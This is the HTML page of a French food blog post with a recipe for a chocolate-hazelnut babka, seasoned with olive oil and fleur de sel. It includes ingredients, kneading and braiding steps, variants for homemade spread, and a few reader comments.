					 	    					 	        <a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a>
					 	    					 	        &nbsp;/
					 	    					 	        <a href="https://christelleisflabbergasting.com/categorie/index-recettes">Index des recettes</a>
					 	    					 	        &nbsp;/
					 	    					 	        <a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a>
					 	    					 	        &nbsp;/
					 	    					 	        <a href="https://christelleisflabbergasting.com/categorie/recettes">Recettes</a>
					 	    					 	        &nbsp;/
					 	    					 	        <a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a>
					 	    					 		</span>
					 	</div>
					 						   	<h1>Babka chocolat-noisettes</h1>
					   	<hr class="title_break">
					   						</div>
				</div>
					
						
<!-- Begin each blog post -->
<div id="post-13101" class="new_look post-13101 post type-post status-publish format-standard has-post-thumbnail hentry category-desserts category-index-recettes category-pains-et-pates category-recettes category-recettes-sucrees tag-babka tag-babka-au-nutella tag-choco-noisettes tag-chocolat-noisettes tag-krantz-cake tag-nutella tag-nutella-maison">

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	
		    <div class="post_header single">
				
				<div class="view_recipe"><a href="#recipe">Voir la recette</a></div><div class="content_wrap_setting">
<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img fetchpriority="high" decoding="async" src="[data-uri]" data-lazy-type="image" data-src="https://christelleisflabbergasting.com/wp-content/uploads/2020/11/CIF_Babka-3.jpg" alt="Part de babka chocolat-noisettes" class="lazy lazyload wp-image-13104" width="650" height="975"/><noscript><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2020/11/CIF_Babka-3.jpg?resize=650%2C975&#038;ssl=1" alt="Part de babka chocolat-noisettes" class="wp-image-13104" width="650" height="975"/></noscript></figure></div>



<h2 class="wp-block-heading">Oui bonjour ici la babka chocolat-noisettes!</h2>



<p>&#8230; Avec une touche d&rsquo;<strong>huile d&rsquo;olive</strong> et de <strong>fleur de sel</strong>, <em>cuz I am fancy like that!</em></p>



<p>Vous me demandez à votre <strong>table des fêtes</strong>? Mais oui, ok, j&rsquo;arrive! </p>



<p>&#8230;.</p>



<p>(Je fais donc parler ma <strong>babka (ou brioche tressée)</strong> sur mon blog, tout va bien. Je dors bien. Mon cerveau est <em>top shape.</em> Mes neurones au garde-à-vous)(non).</p>



<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img decoding="async" src="[data-uri]" data-lazy-type="image" data-src="https://christelleisflabbergasting.com/wp-content/uploads/2020/11/CIF_Babka-5.jpg" alt="Babka choco-noisettes, huile d'olive et fleur de sel" class="lazy lazyload wp-image-13105" width="650" height="975"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2020/11/CIF_Babka-5.jpg?resize=650%2C975&#038;ssl=1" alt="Babka choco-noisettes, huile d'olive et fleur de sel" class="wp-image-13105" width="650" height="975"/></noscript></figure></div>



<h2 class="wp-block-heading">Babkaquoi?</h2>



<p>Si vous ne connaissez pas la <strong>babka</strong> <em>(donc ne trainiez pas sur la blogosphère bouffe il y a 4-5 ans ;-))(Christelle, toujours à la fine pointe des tendances!)</em>, il s&rsquo;agit d&rsquo;une <strong>brioche tressée</strong> à l&rsquo;origine préparée par les communautés juives d&rsquo;Europe de l&rsquo;Est. Elle a gagné en popularité il y a quelques années, sous le nom de <strong>babka</strong>, <strong>krantz cake</strong>, <strong>brioche marbrée</strong>&#8230; En plus d&rsquo;<em>en envoyer</em> visuellement, elle est excellente! Elle est souvent fourrée au chocolat, à la cannelle, parfois aux noix et fruits secs&#8230; et pourquoi pas à la fameuse <strong>pâte à tartiner choco-noisettes</strong> dont on ne prononce plus le nom?!</p>



<p>J&rsquo;ai une <em>légère</em> addiction au combo <strong>chocolat + noisettes</strong>, et ça fait quelques années que je voulais réaliser cette babka. Hey, faut jamais lâcher ses rêves, les jeunes, c&rsquo;est aujourd&rsquo;hui que ça se passe!!</p>



<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="[data-uri]" data-lazy-type="image" data-src="https://christelleisflabbergasting.com/wp-content/uploads/2020/11/CIF_Babka-6.jpg" alt="Babka choco-noisettes, huile d'olive et fleur de sel" class="lazy lazyload wp-image-13106" width="650" height="975"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2020/11/CIF_Babka-6.jpg?resize=650%2C975&#038;ssl=1" alt="Babka choco-noisettes, huile d'olive et fleur de sel" class="wp-image-13106" width="650" height="975"/></noscript></figure></div>



<h2 class="wp-block-heading">Le secret d&rsquo;une babka réussie</h2>



<p>J&rsquo;ai testé cette recette trois fois histoire d&rsquo;arriver à mon « Maître Étalon de la Babka » : une <strong>mie mœlleuse</strong> et un <strong>bon goût choco-noisettes</strong>. Je ne vous propose pas une, mais trois recettes de pâte à tartiner maison!<em> (la fille ne pouvait pas se décider!)</em></p>



<p>Celle sur les photos est la pâte à tartiner version express et végane que j&rsquo;avais sous la main lors du premier test! J&rsquo;ai aussi essayé avec une version + noisettes et chocolatée, et ma foi, c&rsquo;est encore plus décadent. Vous pouvez tout aussi bien utiliser une pâte à tartiner du commerce : on trouve plusieurs options sans huile de palme maintenant, plus ou moins gourmet! </p>



<p>Quant à la pâte, pour éviter le côté mastoc de toutes ces couches de pâte et de pâte à tartiner, je l&rsquo;ai travaillé pour qu&rsquo;elle soit au final plus briochée. <strong>Le secret est de vraiment</strong> <strong>bien pétrir la pâte</strong> <em>(donnez tout ce que vous avez!)</em> pour développer le gluten et la rendre élastique et mœlleuse, jusqu&rsquo;à ce qu&rsquo;elle se détache des bords du bol/ du plan de travail.</p>



<p>C&rsquo;est le genre de brioche parfaite pour le lendemain de noël, je trouve. Elle est meilleure le jour même, et n&rsquo;a jamais duré plus de deux jours à la maison. Faut dire que j&rsquo;oppose une faible, <em>très faible</em>, résistance face aux pâtes briochées.</p>



<p><a href="https://christelleisflabbergasting.com//?s=brioche" target="_blank" rel="noreferrer noopener"><strong>Pour d&rsquo;autres recettes de brioches qui ont fait leurs preuves, c&rsquo;est par ici</strong></a> <a href="https://www.facebook.com/permalink.php?story_fbid=2889354677767689&amp;id=140612795975238" target="_blank" rel="noreferrer noopener">ou là avec une recette simplissime et excellentissime</a> <em>(ça se lâche loose sur les superlatifs ici)</em> de <strong><a href="https://www.facebook.com/permalink.php?story_fbid=2889354677767689&amp;id=140612795975238" target="_blank" rel="noreferrer noopener">brioche à fleur d&rsquo;oranger</a></strong>.</p>



<p>De l&rsquo;amour, des éclats de noisettes et du chocolat sur vous! </p>
</div>				    
			</div>

			  
            

                
                <!-- popup -->

<div class="full-width-fix">
<div class="receipe-box" id="recipes">
    <div class="wrapper_recipe main_recipe">

    <header>

        <h3>Babka chocolat-noisette</h3>

        
            <h4>Pour 1 brioche tressée - Temps de repos : 2h30</h4>

        
    </header>

    <div class="row">
        <div class="col-lg-8">

            <div class="ingredients">

                <h5>INGRÉDIENTS</h5>

                <div class="bodytext">
                    <p><strong>Pour la pâte</strong></p>
<p>4 g (1 c. à thé) de levure sèche active ou levure instantanée<br />
OU 12 g de levure de boulangerie fraîche</p>
<p>125 ml (1/2 tasse) de lait entier 3.25% tiède ou lait végétal</p>
<p>285 g (2 1/4 tasse) de farine tout usage non blanchie</p>
<p>50 g (1/4 tasse) de sucre en poudre</p>
<p>1 bonne pincée de sel</p>
<p>1 gros œuf</p>
<p>50 g (1/4 tasse) de beurre à température ambiante, en morceaux</p>
<p>&nbsp;</p>
<p><strong>Pour la garniture</strong></p>
<p>125 g à 150 g (1/2 à 2/3 tasse) de bonne pâte à tartiner chocolat-noisettes, maison ou du commerce <em>(voir notes)</em></p>
<p>Un petit filet d&rsquo;huile d&rsquo;olive</p>
<p>Qqs flocons de fleur de sel, pour saupoudrer</p>
<p>15 g (2 c. à soupe) de noisettes, torréfiées et finement hachées</p>
<p>&nbsp;</p>

                </div>

            </div>

        </div>
        <div class="col-lg-16">
            <div class="instructions">

                <h5>DO IT YOURSELF</h5>

                <div class="bodytext">

                    <p><strong>1.</strong> Dans une tasse à mesurer, délayer la levure dans le lait tiède. Laisser agir pendant une dizaine de minutes.<br />
<strong><br />
2.</strong> Dans un grand bol ou dans le bol d&rsquo;un robot mélangeur, mélanger la farine, le sucre et le sel. Versez le lait avec la levure et l’œuf.</p>
<p><strong>3.</strong> Pétrir la pâte<br />
<strong>À la main :</strong><br />
Amalgamer progressivement la pâte en ramenant la farine vers le centre du bol. Sur un plan de travail légèrement fariné, pétrir le mélange afin de former une boule de pâte. Ajouter un morceau de beurre à la fois, en prenant soin de bien pétrir la pâte entre chaque ajout. Pétrir la pâte pendant environ 15 min : elle doit être souple, élastique, et ne plus coller au plan de travail. Si elle colle encore, c&rsquo;est qu&rsquo;il faut continuer à pétrir!<strong><br />
Au robot :</strong><br />
À l&rsquo;aide du crochet, pétrir le mélange. Ajouter un morceau de beurre à la fois, en prenant soin de bien pétrir la pâte entre chaque ajout. Pétrir la pâte pendant environ 15 minutes. Elle doit être souple, élastique, et ne plus coller aux parois du bol.</p>
<p><strong> 4.</strong> Huiler légèrement le bol d&rsquo;huile d&rsquo;olive. Recouvrir d’un linge propre. Laisser lever 1h30, ou jusqu’à ce que la pâte double presque de volume. On peut préparer la pâte la veille pour le lendemain et la laisser reposer au frais. Elle sera plus facile à manipuler.</p>
<p><strong>5.</strong> Sur un plan de travail fariné, à l&rsquo;aide d&rsquo;un rouleau à pâtisserie, étaler la pâte en un grand rectangle d&rsquo;environ 30 x 41 cm (12 x 16 po).</p>
<p><strong>6.</strong> À l’aide d’une petite spatule coudée (ça sera nettement plus facile! Ou d’un couteau à beurre/ une cuillère à défaut), étaler la pâte à tartiner sur la surface de la pâte en laissant un bord libre d&rsquo;environ 1 cm (1/3 po). Arroser d’un petit filet d’huile d’olive. Saupoudrer d&rsquo;un peu de fleur de sel. Rouler pour obtenir un boudin d&rsquo;environ 41 cm (16 po) de longueur.</p>
<p><strong>7.</strong> À l&rsquo;aide d&rsquo;un couteau de chef bien tranchant, couper le boudin en deux sur toute la longueur pour exposer les couches, en conservant une toute petite extrémité non coupée.</p>
<p><strong>8.</strong> Tresser la pâte et former une couronne en faisant chevaucher les deux extrémités.</p>
<p><strong>9.</strong> Sur une plaque à pâtisserie recouverte d&rsquo;un tapis de cuisson en silicone (ou de papier parchemin), déposer la brioche tressée. Parsemer de noisettes hachées et d’un peu de fleur de sel. Recouvrir d&rsquo;un grand bol disposé à l&rsquo;envers. Laisser lever pendant 1 h.</p>
<p><strong>10.</strong> Préchauffer le four à 180 ºC (350 ºF). Cuire la brioche au milieu du four pendant 25 à 30 minutes. Laisser tiédir et déguster. La brioche est meilleure le jour même!</p>

                </div>

                <a href="#" class="print readmore" data-toggle="modal" data-target="#receipeModal0">Imprimer la recette</a>

                <a href="#" class="print readmore" data-toggle="modal" data-target="#emailModal0">Envoyer par email</a>

            </div>

        </div>

    </div>

    
    <div class="row">

        <div class="col-lg-24">

            <div class="notes">

                <h5>NOTES :</h5>

                 <div class="bodytext">

                    <p><strong>• Plusieurs options pour préparer votre pâte à tartiner maison <em>(vous pouvez aussi l&rsquo;acheter! ;-))</em> :</strong></p>
<p><strong>Version express sans produits laitiers et végane (et très noisette!) :</strong> Dans le bol d’un robot mélangeur haute-vitesse, mélanger 125 ml (1/2 tasse) de beurre de noisettes, 15 g (3 c. à soupe) de cacao, 45 ml (3 c. à soupe) de sirop d’érable, 1/2 c. à thé d’extrait de vanille, et une bonne pincée de sel, jusqu’à ce que le mélange soit bien lisse. Se conserve au réfrigérateur pendant 15 jours.</p>
<p><strong>Pour une version plus choco-noisettes et sucrée : </strong>55 g (1/3 tasse) de chocolat au lait, haché, 60 ml (1/4 tasse) de beurre de noisettes, 15 g (2 c. à soupe) de sucre à glacer (sucre glace), 5 g (1 c. à soupe) de cacao, 30 ml (2 c. à soupe) de lait, 1/2 c. à thé d’extrait de vanille pure, 1 pincée de sel. Dans une petite casserole, à feu moyen, chauffer tous les ingrédients, en mélangeant pendant 2 à 3 minutes, jusqu’à ce que le chocolat soit fondu. Mélanger au robot au besoin pour réintégrer l’huile. Laisser refroidir avant utilisation. Se conserve au réfrigérateur pendant 15 jours.</p>
<p>Si vous préférez faire votre <strong>beurre de noisettes maison</strong>,<a href="https://plus.lapresse.ca/screens/593757b9-eb70-4418-9b2e-d69c127277bc%7C_0" target="_blank" rel="noopener"> voici ma recette partagée dans <em>La Presse</em></a>. Vous pouvez remplacer l’huile de coco par de l’huile d’olive pour l’intégrer à cette recette de babka!</p>
<p>Si vous faites votre beurre maison ou si vous utilisez des noix entières, vous pouvez remplacer le beurre de noisettes par du beurre d’amandes et les noisettes par des amandes. Ça n&rsquo;aura évidemment pas le même goût, mais c&rsquo;est très bon aussi!</p>
<p><strong>• Variantes :</strong> Vous pourriez ajouter env. 30 g (1/4 tasse) de chocolat noir haché sur la pâte avant de la rouler. Une lectrice a également saupoudré un peu de grué de cacao&#8230;</p>
<p><strong>• Point brillance !</strong><br />
Je ne l’ai pas fait, mais pour faire briller la brioche, vous pourriez la dorer avec un jaune d’œuf avant de parsemer de noisettes et de fleur de sel ou la badigeonner à la sortie du four d’un sirop simple (dans une petite casserole, chauffer du sucre et de l’eau à parts égales, jusqu’à ce que le sucre soit dissous) ou du bon sirop d&rsquo;érable!!</p>

                </div>

            </div>

        </div>

    </div>

    
</div>
</div>
</div>

<div class="modal fade" id="receipeModal0" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">

    <div class="modal-dialog">

        <div class="modal-content">

            <div class="modal-body">

                <a href="javascript:jQuery('#receipeModal0').modal('hide');" class="receipe-modal-close">Fermer</a>

                <div class="row">

                    <div class="col-lg-6"></div>

                    <div class="col-lg-12">

                        <img class="img-responsive" width="266" height="auto" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/images/layout/logo_blog.png" />

                    </div>

                    <div class="col-lg-6"></div>

                </div>

                <h2>Babka chocolat-noisette</h2>

                <div class="receipe-content">

                    <table width="100%" cellpadding="5" cellspacing="5" border="0">

                        <tr>

                            <td width="35%" valign="top">

                                <h5>INGREDIENTS :</h5>

                                <p><strong>Pour la pâte</strong></p>
<p>4 g (1 c. à thé) de levure sèche active ou levure instantanée<br />
OU 12 g de levure de boulangerie fraîche</p>
<p>125 ml (1/2 tasse) de lait entier 3.25% tiède ou lait végétal</p>
<p>285 g (2 1/4 tasse) de farine tout usage non blanchie</p>
<p>50 g (1/4 tasse) de sucre en poudre</p>
<p>1 bonne pincée de sel</p>
<p>1 gros œuf</p>
<p>50 g (1/4 tasse) de beurre à température ambiante, en morceaux</p>
<p>&nbsp;</p>
<p><strong>Pour la garniture</strong></p>
<p>125 g à 150 g (1/2 à 2/3 tasse) de bonne pâte à tartiner chocolat-noisettes, maison ou du commerce <em>(voir notes)</em></p>
<p>Un petit filet d&rsquo;huile d&rsquo;olive</p>
<p>Qqs flocons de fleur de sel, pour saupoudrer</p>
<p>15 g (2 c. à soupe) de noisettes, torréfiées et finement hachées</p>
<p>&nbsp;</p>

                            </td>

                            <td>

                                <h5>DO IT YOURSELF :</h5>

                                <p><strong>1.</strong> Dans une tasse à mesurer, délayer la levure dans le lait tiède. Laisser agir pendant une dizaine de minutes.<br />
<strong><br />
2.</strong> Dans un grand bol ou dans le bol d&rsquo;un robot mélangeur, mélanger la farine, le sucre et le sel. Versez le lait avec la levure et l’œuf.</p>
<p><strong>3.</strong> Pétrir la pâte<br />
<strong>À la main :</strong><br />
Amalgamer progressivement la pâte en ramenant la farine vers le centre du bol. Sur un plan de travail légèrement fariné, pétrir le mélange afin de former une boule de pâte. Ajouter un morceau de beurre à la fois, en prenant soin de bien pétrir la pâte entre chaque ajout. Pétrir la pâte pendant environ 15 min : elle doit être souple, élastique, et ne plus coller au plan de travail. Si elle colle encore, c&rsquo;est qu&rsquo;il faut continuer à pétrir!<strong><br />
Au robot :</strong><br />
À l&rsquo;aide du crochet, pétrir le mélange. Ajouter un morceau de beurre à la fois, en prenant soin de bien pétrir la pâte entre chaque ajout. Pétrir la pâte pendant environ 15 minutes. Elle doit être souple, élastique, et ne plus coller aux parois du bol.</p>
<p><strong> 4.</strong> Huiler légèrement le bol d&rsquo;huile d&rsquo;olive. Recouvrir d’un linge propre. Laisser lever 1h30, ou jusqu’à ce que la pâte double presque de volume. On peut préparer la pâte la veille pour le lendemain et la laisser reposer au frais. Elle sera plus facile à manipuler.</p>
<p><strong>5.</strong> Sur un plan de travail fariné, à l&rsquo;aide d&rsquo;un rouleau à pâtisserie, étaler la pâte en un grand rectangle d&rsquo;environ 30 x 41 cm (12 x 16 po).</p>
<p><strong>6.</strong> À l’aide d’une petite spatule coudée (ça sera nettement plus facile! Ou d’un couteau à beurre/ une cuillère à défaut), étaler la pâte à tartiner sur la surface de la pâte en laissant un bord libre d&rsquo;environ 1 cm (1/3 po). Arroser d’un petit filet d’huile d’olive. Saupoudrer d&rsquo;un peu de fleur de sel. Rouler pour obtenir un boudin d&rsquo;environ 41 cm (16 po) de longueur.</p>
<p><strong>7.</strong> À l&rsquo;aide d&rsquo;un couteau de chef bien tranchant, couper le boudin en deux sur toute la longueur pour exposer les couches, en conservant une toute petite extrémité non coupée.</p>
<p><strong>8.</strong> Tresser la pâte et former une couronne en faisant chevaucher les deux extrémités.</p>
<p><strong>9.</strong> Sur une plaque à pâtisserie recouverte d&rsquo;un tapis de cuisson en silicone (ou de papier parchemin), déposer la brioche tressée. Parsemer de noisettes hachées et d’un peu de fleur de sel. Recouvrir d&rsquo;un grand bol disposé à l&rsquo;envers. Laisser lever pendant 1 h.</p>
<p><strong>10.</strong> Préchauffer le four à 180 ºC (350 ºF). Cuire la brioche au milieu du four pendant 25 à 30 minutes. Laisser tiédir et déguster. La brioche est meilleure le jour même!</p>

                            </td>

                        </tr>

                    </table>

                </div>

                <a href="javascript:print_popup('#receipeModal0');" class="receipe-modal-print readmore">Imprimer la recette</a>

            </div>

        </div>

    </div>

</div>

<div class="modal fade emailmodal" id="emailModal0" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">

    <div class="modal-dialog">

        <div class="modal-content">

            <div class="modal-body">

                <a href="javascript:jQuery('#emailModal0').modal('hide');" class="receipe-modal-close">Fermer</a>

                <div class="row">

                    <div class="col-lg-6"></div>

                    <div class="col-lg-12">

                        <img class="img-responsive" width="266" height="auto" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/images/layout/logo_blog.png" />

                    </div>

                    <div class="col-lg-6"></div>

                </div>

                <h2>Envoyer par email</h2>

                <div class="receipe-content">

                    <label>Titre :</label>

                    <input name="sendEmailTitle0" id="sendEmailTitle0" type="text" disabled="disabled" size="50" value="Babka chocolat-noisette" />

                    <input name="sendEmailURL0" id="sendEmailURL0" type="hidden" value="https://christelleisflabbergasting.com/2020/11/babka-chocolat-noisettes.html" />

                    <br />

                    <br />

                    <label>Votre nom :</label>

                    <input name="sendEmailFrom0" id="sendEmailFrom0" size="50" type="text" />

                    <br />

                    <br />

                    <label>Adresse email du destinataire :</label>

                    <input name="sendEmailTo0" id="sendEmailTo0" size="50" type="text" />

                </div>

                <a href="javascript:send_email(0);" class="receipe-modal-print readmore" id="sendEmailBtn0">Envoyer</a>

            </div>

        </div>

    </div>

</div>


<!-- popup -->

<script type="text/javascript">

    

    function validateEmail(email) { 

        var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;

        return re.test(email);

    } 

    

    function send_email(id)

    {

        var email = jQuery('#sendEmailTo'+id).val();

        var from = jQuery('#sendEmailFrom'+id).val();

        if(validateEmail(email) && from != '')

        {
            

            jQuery('#sendEmailBtn'+id).prop('disabled', true);

            // console.log('rpc_url : '+'https://christelleisflabbergasting.com/wp-admin/admin-ajax.php'); 

            jQuery.post( 'https://christelleisflabbergasting.com/wp-admin/admin-ajax.php', {

                action:   'send_email',

                email:    email,

                from:    from,

                title:    jQuery('#sendEmailTitle'+id).val(),

                url:    jQuery('#sendEmailURL'+id).val(),

            },  function (response) {

                console.log(response);

                jQuery('#sendEmailBtn'+id).prop('disabled', false);

                jQuery('#emailModal'+id).modal('hide');  

            });

        } else {

            alert("Veuillez spécifier votre nom, ainsi qu'une adresse email valide !");

        }

    }

    

    function print_popup(id)

    {
        
        // console.log('Print');
        
        content = jQuery(id).html();
        // console.log(content);
        
        var win = window.open();

        // self.focus();

        win.document.open();

        win.document.write(content);

        win.document.write('<style>.receipe-modal-print, .receipe-modal-close{display:none;}</style>');
        
        win.document.close();

        // win.focus();
        
        // setTimeout(function(){
        //     win.focus();
        //     win.print();
        //     win.close();
        // }, 1);
        
        win.focus();
        console.log('focius');
        win.print();
        // win.close();
        setTimeout(function(){
            // win.focus();
            // win.print();
            win.close();
        }, 10000);

    }

</script>
                
                		    <hr/>
		    			
			<div id="share_js"></div>
			<hr/>
			<br class="clear"/>
			
			
			<iframe src="https://christelleisflabbergasting.substack.com/embed" width="100%" height="500" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
			<br class="clear" />
			<br/>
			
						
						  	<h3 class="textcenter">
										Vous pourriez aussi aimer				</h3>
			  	<hr class="title_break slider">
			  	<div class="post_related">
			    			       <div class="one_third ">
					   <!-- Begin each blog post -->
						<div id="post-304" class="post-304 post type-post status-publish format-standard has-post-thumbnail hentry category-poissons-et-fruits-de-mer category-recettes category-recettes-rapides category-recettes-salees tag-bagel tag-cream-cheese tag-saumon tag-st-viateur-bagel">
						
							<div class="post_wrapper grid_layout">
							
																
								   <div class="post_img small static">
								       <a href="https://christelleisflabbergasting.com/2009/12/bagel-au-saumon-fume-cream-cheese-et-capres.html">
								       	<img src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/CIF_Header_AutomneB.jpg?resize=700%2C529&#038;ssl=1" alt="" class="" style="width:700px;height:529px;"/>
								       </a>
								   </div>
								
															    
							    <div class="blog_grid_content">
									<div class="post_header grid">
									    <strong><a href="https://christelleisflabbergasting.com/2009/12/bagel-au-saumon-fume-cream-cheese-et-capres.html" title="Bagel au saumon fumé, cream cheese et câpres">Bagel au saumon fumé, cream cheese et câpres</a></strong>
									</div>
							    </div>
							    
							</div>
						
						</div>
						<!-- End each blog post -->
			       </div>
			     			       <div class="one_third ">
					   <!-- Begin each blog post -->
						<div id="post-2529" class="post-2529 post type-post status-publish format-standard has-post-thumbnail hentry category-pates-et-riz category-recettes category-recettes-dautomne category-recettes-salees tag-batteur-sur-socle tag-boulettes tag-boulettes-de-porc tag-concours tag-kitchenaid tag-parmesan tag-parmigiana tag-pates-maison tag-polpettes-parmigiana tag-spaghetti-maison">
						
							<div class="post_wrapper grid_layout">
							
																
								   <div class="post_img small static">
								       <a href="https://christelleisflabbergasting.com/2013/09/spaghettis-et-boulettes-de-porc-et-parmesan-maison-et-un-batteur-sur-socle-kitchenaid-a-gagner.html">
								       	<img src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/CIF_SpaghettiBoulettes-21.jpg?resize=700%2C529&#038;ssl=1" alt="" class="" style="width:px;height:px;"/>
								       </a>
								   </div>
								
															    
							    <div class="blog_grid_content">
									<div class="post_header grid">
									    <strong><a href="https://christelleisflabbergasting.com/2013/09/spaghettis-et-boulettes-de-porc-et-parmesan-maison-et-un-batteur-sur-socle-kitchenaid-a-gagner.html" title="Spaghettis et boulettes de porc et parmesan maison {et un batteur sur socle KitchenAid à gagner !!}">Spaghettis et boulettes de porc et parmesan maison {et un batteur sur socle KitchenAid à gagner !!}</a></strong>
									</div>
							    </div>
							    
							</div>
						
						</div>
						<!-- End each blog post -->
			       </div>
			     			       <div class="one_third last">
					   <!-- Begin each blog post -->
						<div id="post-248" class="post-248 post type-post status-publish format-standard has-post-thumbnail hentry category-petit-dejeuner category-recettes category-recettes-dautomne category-recettes-sucrees tag-breakfast tag-brunch tag-lemon-curd tag-petit-dejeuner-2 tag-recette-de-scone tag-scone tag-scone-anglais tag-scones">
						
							<div class="post_wrapper grid_layout">
							
																
								   <div class="post_img small static">
								       <a href="https://christelleisflabbergasting.com/2010/11/scones-anglais-et-lemon-curd.html">
								       	<img src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/scones_6.jpg?resize=700%2C529&#038;ssl=1" alt="" class="" style="width:px;height:px;"/>
								       </a>
								   </div>
								
															    
							    <div class="blog_grid_content">
									<div class="post_header grid">
									    <strong><a href="https://christelleisflabbergasting.com/2010/11/scones-anglais-et-lemon-curd.html" title="Scones Anglais et lemon curd">Scones Anglais et lemon curd</a></strong>
									</div>
							    </div>
							    
							</div>
						
						</div>
						<!-- End each blog post -->
			       </div>
			     			  	</div>
						
						
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->
<div class="fb-comment-wrap">
 <div class="fb-comments" data-href="https://christelleisflabbergasting.com/2020/11/babka-chocolat-noisettes.html" data-width="100%"></div></div>
<div id="comments_list" class="fullwidth_comment_wrapper">
	<h3 class="textcenter">12 Commentaires</span></h3><hr class="title_break slider"><br class="clear"/>
 

<div>
	<a name="comments"></a>
	   
    <div class="comment" id="comment-331912">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/a8b257533841c91af1cb70cf8ef25c3038cf5bc26d52671170e353dbb004c319?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a8b257533841c91af1cb70cf8ef25c3038cf5bc26d52671170e353dbb004c319?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="https://happypapilles.fr/"><strong style="float:left;">LadyMilonguera</strong></a></h7>
                        
            <div class="comment_date">26 novembre 2020 at 13 h 08 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2020/11/babka-chocolat-noisettes.html?replytocom=331912#respond" data-commentid="331912" data-postid="13101" data-belowelement="comment-331912" data-respondelement="respond" data-replyto="Répondre à LadyMilonguera" aria-label="Répondre à LadyMilonguera">Reply</a>                        <br class="clear"/>
            <p>Comme tu me fais envie avec cette babka !</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    <ul class="children">
   
    <div class="comment" id="comment-331917">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/a5ce308cfb227ec3b6c7fea124a60181829a016417429dcdb2498dd8c3376029?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5ce308cfb227ec3b6c7fea124a60181829a016417429dcdb2498dd8c3376029?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7>Christelle</h7>
                        
            <div class="comment_date">26 novembre 2020 at 20 h 03 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2020/11/babka-chocolat-noisettes.html?replytocom=331917#respond" data-commentid="331917" data-postid="13101" data-belowelement="comment-331917" data-respondelement="respond" data-replyto="Répondre à Christelle" aria-label="Répondre à Christelle">Reply</a>                        <br class="clear"/>
            <p>Faut se lancer! :D</p>

        </div>
    </div>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
   
    <div class="comment" id="comment-331982">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/8713ab2170b7a988be7101757b56d0e2cc94243bca5d4b3ace23d9250772b3ab?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8713ab2170b7a988be7101757b56d0e2cc94243bca5d4b3ace23d9250772b3ab?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7>Elyse Baker</h7>
                        
            <div class="comment_date">29 novembre 2020 at 17 h 22 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2020/11/babka-chocolat-noisettes.html?replytocom=331982#respond" data-commentid="331982" data-postid="13101" data-belowelement="comment-331982" data-respondelement="respond" data-replyto="Répondre à Elyse Baker" aria-label="Répondre à Elyse Baker">Reply</a>                        <br class="clear"/>
            <p>Bonjour! Ça a l&rsquo;air vraaaiment bon, vous estimez que ça prend combien de temps à faire? :)</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    <ul class="children">
   
    <div class="comment" id="comment-332002">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/a5ce308cfb227ec3b6c7fea124a60181829a016417429dcdb2498dd8c3376029?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5ce308cfb227ec3b6c7fea124a60181829a016417429dcdb2498dd8c3376029?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7>Christelle</h7>
                        
            <div class="comment_date">30 novembre 2020 at 11 h 13 min</div>
